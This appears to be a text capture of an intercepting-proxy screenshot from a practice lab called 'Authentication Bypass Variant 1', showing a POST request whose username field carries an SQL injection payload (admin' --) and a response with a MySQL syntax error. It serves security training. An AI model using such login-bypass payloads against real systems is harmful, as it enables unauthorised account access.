 Request
Pretty Raw Hex \n
1 POST /SQL-Injection/Authentication-Bypass-Variant-1/ HTTP/1.1
2 Host: 13.233.60.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://13.233.60.139
10 DNT: 1
11 Connection: close
12 Referer: http://13.233.60.139/SQL-Injection/Authentication-Bypass-Variant-1/
13 Cookie: key=44DE33DE-AB31-77B3-30D8-EC8582FF6113; PHPSESSID=ph9phpiiab299hjh0m26s7q6h0
14 Upgrade-Insecure-Requests: 1
15
16 un=admin'+--%2b&ps=pass
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Authentication Bypass Variant 1
You know how SQL is used to create login pages. Use that knowledge and try to
figure out a way to login without any credentials.
Login to your account
Username
Password
LOGIN
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'pass'' at line 1